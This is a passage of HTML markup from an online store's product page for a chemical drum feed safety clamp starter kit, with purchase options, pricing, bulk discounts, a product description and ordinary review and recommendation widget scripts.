                                        data-original-img="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500x500/products/12414/370688/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__58996.1719741705.jpg?c=2"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500x500/products/12414/370688/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__58996.1719741705.jpg?c=2" alt="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " title="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " width=500 height=500>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item _video">
                                    <a
                                        href="//i.ytimg.com/vi/lX5D2N4SFaE/hqdefault.jpg"
                                        data-image-gallery-item
                                        data-image-gallery-new-image-url="//i.ytimg.com/vi/lX5D2N4SFaE/default.jpg"
                                        data-image-gallery-zoom-image-url="//i.ytimg.com/vi/lX5D2N4SFaE/default.jpg"
                                        data-video-url="//www.youtube.com/embed/lX5D2N4SFaE?autoplay=1&mute=1&enablejsapi=1"
                                        data-video-id="lX5D2N4SFaE">
                                        <span class="productView-imageCarousel-main-item-img-container yt-video">
                                            <img src="//i.ytimg.com/vi/lX5D2N4SFaE/hqdefault.jpg" alt="CP Lab Safety: Drum Feed Safety Clamp" title="CP Lab Safety: Drum Feed Safety Clamp">
                                        </span>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item _video">
                                    <a
                                        href="//i.ytimg.com/vi/MYU_Djb0O8E/hqdefault.jpg"
                                        data-image-gallery-item
                                        data-image-gallery-new-image-url="//i.ytimg.com/vi/MYU_Djb0O8E/default.jpg"
                                        data-image-gallery-zoom-image-url="//i.ytimg.com/vi/MYU_Djb0O8E/default.jpg"
                                        data-video-url="//www.youtube.com/embed/MYU_Djb0O8E?autoplay=1&mute=1&enablejsapi=1"
                                        data-video-id="MYU_Djb0O8E">
                                        <span class="productView-imageCarousel-main-item-img-container yt-video">
                                            <img src="//i.ytimg.com/vi/MYU_Djb0O8E/hqdefault.jpg" alt="How to use Chemical Feed Drum Lock Safety Clamps" title="How to use Chemical Feed Drum Lock Safety Clamps">
                                        </span>
                                    </a>
                                </li>
                    </ul>

                        <div class="productView-videoPlayer hide" data-video-player>
                            <div class="productView-videoPlayer-container">
                                <iframe
                                    data-video-player
                                    type="text/html"
                                    width="815"
                                    height="496"
                                    frameborder="0"
                                    webkitAllowFullScreen
                                    mozallowfullscreen
                                    allowFullScreen
                                    allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
                                    src="">
                                </iframe>
                            </div>
                        </div>




                    <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-12414" data-image-gallery-nav data-image-gallery-nav-slides="4" data-image-gallery-nav-horizontal="true">
                            <li class="productView-imageCarousel-nav-item slick-current">
                                    <img src="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/100x100/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2" alt="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " title="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/80w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/160w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/320w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/640w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/960w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1920w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/2560w/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2 2560w"
    
    class="lazyload"
     loading="eager"
    width=100 height=100 />
                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/100x100/products/12414/370720/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__96058.1719741704.jpg?c=2" alt="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " title="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/80w/products/12414/370720/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__96058.1719741704.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/160w/products/12414/370720/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__96058.1719741704.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/320w/products/12414/370720/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__96058.1719741704.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/640w/products/12414/370720/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__96058.1719741704.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/960w/products/12414/370720/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__96058.1719741704.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280w/products/12414/370720/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__96058.1719741704.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1920w/products/12414/370720/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__96058.1719741704.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/2560w/products/12414/370720/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__96058.1719741704.jpg?c=2 2560w"
    
    class="lazyload"
     loading="eager"
    width=100 height=100 />
                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/100x100/products/12414/371043/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__89731.1719741705.jpg?c=2" alt="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " title="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/80w/products/12414/371043/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__89731.1719741705.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/160w/products/12414/371043/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__89731.1719741705.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/320w/products/12414/371043/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__89731.1719741705.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/640w/products/12414/371043/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__89731.1719741705.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/960w/products/12414/371043/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__89731.1719741705.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280w/products/12414/371043/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__89731.1719741705.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1920w/products/12414/371043/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__89731.1719741705.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/2560w/products/12414/371043/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__89731.1719741705.jpg?c=2 2560w"
    
    class="lazyload"
     loading="eager"
    width=100 height=100 />
                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/100x100/products/12414/370688/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__58996.1719741705.jpg?c=2" alt="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " title="Chemical Feed Safety Supply Drum Lock Safety Clamp Starter Kit (Style &amp; Color Options) " data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/80w/products/12414/370688/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__58996.1719741705.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/160w/products/12414/370688/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__58996.1719741705.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/320w/products/12414/370688/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__58996.1719741705.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/640w/products/12414/370688/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__58996.1719741705.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/960w/products/12414/370688/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__58996.1719741705.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1280w/products/12414/370688/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__58996.1719741705.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/1920w/products/12414/370688/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__58996.1719741705.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/2560w/products/12414/370688/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__58996.1719741705.jpg?c=2 2560w"
    
    class="lazyload"
     loading="eager"
    width=100 height=100 />
                            </li>

                                <li class="productView-imageCarousel-nav-item _video">
                                    <button>
                                        <span class="productView-imageCarousel-nav-item-img-container yt-video">
                                            <img class="lazyload" src="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/loading.svg" data-src="//i.ytimg.com/vi/lX5D2N4SFaE/default.jpg" alt="CP Lab Safety: Drum Feed Safety Clamp" title="CP Lab Safety: Drum Feed Safety Clamp">
                                        </span>
                                    </button>
                                </li>
                                <li class="productView-imageCarousel-nav-item _video">
                                    <button>
                                        <span class="productView-imageCarousel-nav-item-img-container yt-video">
                                            <img class="lazyload" src="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/loading.svg" data-src="//i.ytimg.com/vi/MYU_Djb0O8E/default.jpg" alt="How to use Chemical Feed Drum Lock Safety Clamps" title="How to use Chemical Feed Drum Lock Safety Clamps">
                                        </span>
                                    </button>
                                </li>
                    </ul>
            </section>


            <section class="productView-details">
                <div class="productView-options productView-options--1col">

                    <div class="productView-price">
                                    
           <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
                <span class="price-label" >
                    Price:
                </span>
                <span class="price-now-label" style="display: none;">
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$59.00</span>
                
                
            <meta itemprop="price" content="59">
            <meta itemprop="priceCurrency" content="USD">
            <link itemprop="availability" href="//schema.org/InStock">
            <meta itemprop="itemCondition" content="https://schema.org/NewCondition" />



            </div>
     <!--remove       <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div> end remove-->
             <div class="price-section price-section--saving" style="display: none;">
                    <span class="price">— You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
                    </div>
                    <div data-content-region="product_below_price--global"><div data-layout-id="447a69d7-481e-436f-9191-2542db3ef2f3">       <div data-sub-layout-container="cba6141c-73d7-4a2e-94e7-97b28ea201b6" data-layout-name="Layout">
    <style data-container-styling="cba6141c-73d7-4a2e-94e7-97b28ea201b6">
        [data-sub-layout-container="cba6141c-73d7-4a2e-94e7-97b28ea201b6"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="cba6141c-73d7-4a2e-94e7-97b28ea201b6"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e4a4987f-171f-4fe9-8717-d5cc80af482d">
        <style data-column-styling="e4a4987f-171f-4fe9-8717-d5cc80af482d">
            [data-sub-layout="e4a4987f-171f-4fe9-8717-d5cc80af482d"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e4a4987f-171f-4fe9-8717-d5cc80af482d"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e4a4987f-171f-4fe9-8717-d5cc80af482d"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
                    <div data-content-region="product_below_price"></div>

                    <form class="form form--addToCart" method="post" action="https://www.calpaclab.com/cart.php" enctype="multipart/form-data"
                        data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="12414"/>

                        <div class="emthemesModez-productView-optionsGrid">
                            <div data-product-option-change style="display:none;">
                                    <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_2168">
        Outer Clamp Color:

            <small>Required</small>
    </label>

    <select class="form-select form-select--small" name="attribute[2168]" id="attribute_select_2168" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="4310" value="4310" >Red</option>
            <option data-product-attribute-value="4314" value="4314" >Orange</option>
            <option data-product-attribute-value="4315" value="4315" >Yellow</option>
            <option data-product-attribute-value="4316" value="4316" >Green</option>
            <option data-product-attribute-value="4319" value="4319" selected data-default>Blue</option>
            <option data-product-attribute-value="4325" value="4325" >Black</option>
            <option data-product-attribute-value="10076" value="10076" >Assorted</option>
    </select>
</div>

                                    <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_2169">
        Choose Filter:

            <small>Required</small>
    </label>

    <select class="form-select form-select--small" name="attribute[2169]" id="attribute_select_2169" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="4373" value="4373" selected data-default>Standard Chemical Filter (most popular)</option>
            <option data-product-attribute-value="4374" value="4374" >Customizable Filter with Tear-Out Center</option>
            <option data-product-attribute-value="4375" value="4375" >Solid (Closed Lock-Out, Tag-Out)</option>
            <option data-product-attribute-value="6182" value="6182" >Sanitation Filter for 3/8&quot; tube (specific application)</option>
    </select>
</div>

                            </div>
                        </div>

                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Estimated Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>

                            <div class="form-field form-field--increments _addToCartVisibility" >
                                <label class="form-label form-label--alternate"
                                    for="qty[]">Quantity:</label>

                                <div class="form-increment" data-quantity-change>
                                    <button class="button button--icon" data-action="dec">
                                        <span class="is-srOnly">Decrease Quantity of Drum Feed Safety Clamp Starter Kit (Style &amp; Color Options)</span>
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use href="#icon-keyboard-arrow-down"/>
                                            </svg>
                                        </i>
                                    </button>
                                    <input class="form-input form-input--incrementTotal"
                                        id="qty[]"
                                        name="qty[]"
                                        type="tel"
                                        value="1"
                                        data-quantity-min="0"
                                        data-quantity-max="0"
                                        min="1"
                                        pattern="[0-9]*"
                                        aria-live="polite">
                                    <button class="button button--icon" data-action="inc">
                                        <span class="is-srOnly">Increase Quantity of Drum Feed Safety Clamp Starter Kit (Style &amp; Color Options)</span>
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use href="#icon-keyboard-arrow-up"/>
                                            </svg>
                                        </i>
                                    </button>
                                </div>
                            </div>
                        <div class="alertBox productAttributes-message" style="display:none">
                            <div class="alertBox-column alertBox-icon">
                                <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                            </div>
                            <p class="alertBox-column alertBox-message"></p>
                        </div>
                            <div class="form-action _addToCartVisibility" >
                                <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
                                    value="Add to Cart">
                                <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                                                                    </div>
                                <button id="form-action-addToCartLater" class="button button--primary" type="button" style="display:none">
                                    Add to Cart later
                                </button>
                            </div>
                            <!-- snippet location product_addtocart -->


                    </form>

                </div>


           <div class="productView-info-bulkPricing">
                    <div class="productView-bulkPricing">
            <p class="productView-bulkPricing-heading">Bulk discount rates</p>
            <p class="productView-bulkPricing-description">Automatically save when you buy in bulk.</p>
            <table class="productView-bulkPricing-table table">
                <tbody class="table-tbody">
                    <tr>
                        <td>Buy 6 - 11</td>
                        <td>
                                and get 10% off
                        </td>
                    </tr>
                    <tr>
                        <td>Buy 12 or above</td>
                        <td>
                                and get 15% off
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
            </div>
             


                                <!-- snippet location product_details -->
            </section>
        </div>

    </div>

        <div class="productView-alsoBought productView-alsoBought--wide u-hiddenVisually" data-also-bought>
    <div class="productView-alsoBought-heading">Frequently bought together:</div>
    <div class="productView-alsoBought-thumbnails" data-thumbnails></div>
    <div class="productView-alsoBought-buttons">
        <button class="button button--small button--primary" data-add-all>Select all</button>
        <button class="button button--small button--primary" data-add-to-cart>Add selected to cart</button>
    </div>
    <div class="productView-alsoBought-list">
                <div class="productView-alsoBought-item" data-product-id="12410"></div>
                
                <div class="productView-alsoBought-item" data-product-id="312548"></div>
                
                <div class="productView-alsoBought-item" data-product-id="12413"></div>
                
                <div class="productView-alsoBought-item" data-product-id="12412"></div>
                
                <div class="productView-alsoBought-item" data-product-id="12417"></div>
                
    </div>
</div>
    

    <div data-also-bought-parent-scope class="productView-descriptionWrapper">
        <article class="productView-description productView-description--full">
            <ul class="tabs tabs--alt" data-tab>
                <li class="tab tab--description is-active">
                    <a class="tab-title" href="#tab-description">Description</a>
                </li>

                

                <!-- <li class="tab tab--reviews">
                    <a class="tab-title productView-reviewTabLink" href="#tab-reviews">0 Reviews</a>
                </li> -->
            </ul>
            
            

            <div class="tabs-contents">
                <div class="tab-content is-active" id="tab-description" data-emthemesmodez-mobile-collapse>
                    <h2 class="page-heading">Description</h2>
                    <div class="productView-description-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content >
                        <h3>Secure Your Chemical Feeds with a Drum Feed Safety Clamp Starter Kit</h3>
<p>Safeguarding your chemical feed processes starts at the drum. Our Drum Feed Safety Clamps provide a simple, secure, and compliant solution to common challenges faced in industrial environments, including food and beverage processing, pharmaceuticals, and manufacturing.</p>
<p>This Drum Lock Safety Clamp Starter Kit gets you everything you need to safely feed chemicals in and out of drums while minimizing fumes and complying with FDA regulations. Kit Includes the following:</p>
<ul>
<li>(1) Drum Feed Safety Clamp (choose your preferred model based on the color and filter type)</li>
<li>(1) Replacement filter (same model)</li>
<li>(1) EPDM plug fitting CFS-1013</li>
<li>(1) Silicone plug fitting CFS-1012 (for aggressive chemicals such as Chloroform, Bromine and Carbon Tetrachloride)</li>
<li>(10) lock-out tag-out serialized ID tags # CFS-1014 for compliance with the FDA's FSMA (Food Safety Modernization Act) when drums are offline</li>
</ul>
<p>Drum feed safety clamps provide a safe, fast, effective way to increase the safety of your chemical feed system. Outer drum-lock clamp housing is made of polypropylene and is available in many colors to reduce cross-contamination of chemicals, by color-coding safety devices to chemical drums.</p>
<h4>Key Benefits &amp; Features</h4>
<ul>
<li><strong>Universal Fit: </strong>Easily clamps onto the 2" (85mm-92mm) flange opening on standard plastic UN chemical drums from 15-gallon to 55-gallon. For Canadian drums with a slightly smaller opening, we can install an adhesive foam strip to enable the clamp to fit securely.</li>
<li><strong>Enhanced Safety:</strong> Drastically reduce the risk of direct chemical exposure from splashing and spills. By trapping harmful fumes inside the drum, our clamps significantly improve indoor air quality, which is crucial for employee health and passing OSHA inspections. Ideal for anyone who uses chemical feeds and Clean-in-place (CIP) methods.</li>
<li><strong>Prevent Contamination:</strong> Maintain the purity of your chemicals. The clamp's design creates a sealed barrier that prevents dirt, debris, and moisture from entering the drum, preserving the integrity of your product.</li>
<li><strong>Tool-Free Attachment:</strong> Clamps can be applied or removed at any time during fluid feed operation without disrupting the tubing line(s), making it easy to attend to issues or switch drums. Hinged design allows the clamp to fasten around the filter after it is in place, securing the tubing with a simple stopper.</li>
<li><strong>Color-coding: </strong>Available in various colors for quick and effective color-coding to prevent cross-contamination and streamline operations.</li>
<li><strong>Full Compliance:</strong> Our clamps are designed to help you meet safety regulations. When used with our <strong>Solid Filter</strong> and <strong>Drum Seal Tags</strong>, they enable a compliant lock-out, tag-out (LOTO) procedure for the safe storage of offline chemical drums, aiding in FSMA compliance.</li>
</ul>
<hr />
<h4>Choose the Right Filter for Your Needs</h4>
<p>Our drum feed safety clamps are compatible with four different filter types, ensuring a perfect fit for your specific application. Replace every 3-6 months or as-needed:</p>
<ul>
<li>
<p><strong>Standard White Chemical Filter CFS-1117:</strong> A flexible, cost-effective option for general use with tubing sizes from 3/8" to 1". The white filter media makes it easy to see when a replacement is needed. Radial cut in the memory foam allows for use with tubing up to 1" in diameter</p>
</li>
<li>
<p><strong>Cleaning &amp; Sanitation Filter CFS-1118:</strong> Specifically designed for use with a standard 3/8" drum probe, this filter is ideal for sanitation applications.</p>
</li>
<li>
<p><strong>Choose-Your-Size Filter CFS-1119:</strong> A versatile filter with tear-out rings that allows you to select from four different hole sizes to match your specific feed tubing or drum probe (8mm, 16mm, 22mm, or 30mm).</p>
</li>
<li>
<p><strong>Solid Filter CFS-1120:</strong> For use in LOTO procedures, this filter prevents contaminants from entering the drum while it is offline or in storage.</p>
</li>
</ul>
<hr />
<p><strong>Drum Lock Safety Clamps are used in the following industries:</strong></p>
<ul>
<li>Beverage Processing
<ul>
<li>Dairy</li>
<li>Brewery / Distillation</li>
<li>Water / Soda / etc.</li>
</ul>
</li>
<li>Institutional
<ul>
<li>General water treatment</li>
<li>Pools &amp; Spas</li>
<li>Car Washes</li>
</ul>
</li>
<li>Hospitality</li>
<li>Pharmaceuticals</li>
<li>Chemical Processing</li>
<li>Power Generation / Utilities</li>
<li>Refining</li>
<li>Mining</li>
<li>Ethanol</li>
<li>Food Manufacturing</li>
<li>Semi-Conductor</li>
<li>Pulp &amp; Paper</li>
<li>Health Care</li>
<li>Laundry</li>
<li>Design &amp; Build Engineering Services</li>
<li>Contract Manufacturing</li>
</ul>
<p><a href="https://www.calpaclab.com/drum-lock-safety-clamps-faq/" target="_blank">Drum Lock Safety Clamp FAQ</a></p>
<p><a href="https://www.calpaclab.com/content/v/images/custom/2018-Drum-Lock-Safety-Clamps.pdf">Drum Lock Safety Clamp Sell Sheet PDF</a></p>
<h4>Important Safety Notice</h4>
<p><strong>These clamps are designed exclusively for use with chemicals stored in plastic drums.</strong> They are <strong>not safe</strong> for use with many chemicals stored in metal drums, such as fuels or hydrocarbons.</p>
                        <!-- snippet location product_description -->
                    </div>
                    <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle><span class="on">View All</span><span class="off">Close</span></a>
                </div>
                <div class="tab-content" id="tab-reviews" data-emthemesmodez-mobile-collapse>
                    <h2 class="page-heading">0 Reviews</h2>
                    <div class="productView-description-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content>
                        <!-- snippet location reviews -->
                    </div>
                    <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle><span class="on">View All</span><span class="off">Close</span></a>
                </div>
            
                         <!--Michelle added MPN and MPN schema to the bottom of the product page to please Google -->  
<div class="mpn-product">

       <div class="productView-info-name">MPN: </div> <div class="productView-info-value" data-product-mpn itemprop="MPN">CFS-3000</div> 

</div>        
<!--end add-->


<!-- Shopper Approved - templates/components/products/product-view -->

<div id="SA_review_wrapper"></div><script type="text/javascript">var sa_product = 'CFS-3000_1117-BLUE'; var sa_interval = 5000;function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } if (typeof(shopper_first) == 'undefined') saLoadScript('//www.shopperapproved.com/widgets/12417/product/'+sa_product+'/product-widget/da6hbyfqd7MG.js'); </script>
 <!-- <script type="text/javascript"> var sa_products_count = 3; var sa_date_format = 'F j, Y'; var sa_product = '12414'; (function(w,d,t,f,o,s,a){ o = 'shopperapproved'; if (!w[o]) { w[o] = function() { (w[o].arg = w[o].arg || []).push(arguments) }; s=d.createElement(t), a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)} })(window,document,'script',"//www.shopperapproved.com/product/12417/"+sa_product+".js"); </script> <div id="shopper_review_page"><div id="review_header"></div><div id="product_page"></div><div id="review_image"><a href="https://www.shopperapproved.com/reviews/calpaclab.com/" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; var certheight=screen.availHeight-90; window.open(this.href,'shopperapproved','location='+nonwin+',scrollbars=yes,width=620,height='+certheight+',menubar=no,toolbar=no'); return false;" target="_blank" rel="nofollow"></a></div></div>-->
<!-- END Shopper Approved - templates/components/products/product-view --> 

            
            </div>
        </article>
    </div>
    
</div>

        <div data-content-region="product_below_content--global"></div>
        <div data-content-region="product_below_content"></div>


    </div>

    <div class="productView-productTabs">
        <script type="searchspring/personalized-recommendations" profile="cross-sell">
            seed = "CFS-3000_1117-BLUE";
        </script>
        <script type="searchspring/personalized-recommendations" profile="similar">
            seed = "CFS-3000_1117-BLUE";
        </script>
        <script type="searchspring/personalized-recommendations" profile="recently-viewed"></script>
    </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "@id": "https://www.calpaclab.com/drum-lock-safety-clamp-starter-kit-style-color-options-chemical-feed-safety-supply/cfs-3000",
        "name": "Drum Feed Safety Clamp Starter Kit (Style & Color Options)",
        "sku": "CFS-3000_1117-BLUE",
        "mpn": "CFS-3000",
        
        "url" : "https://www.calpaclab.com/drum-lock-safety-clamp-starter-kit-style-color-options-chemical-feed-safety-supply/cfs-3000",
        "brand": {
            "@type": "Brand",
                "url": "https://www.calpaclab.com/chemical-feed-supply/",
                "name": "Chemical Feed Safety Supply"
        },
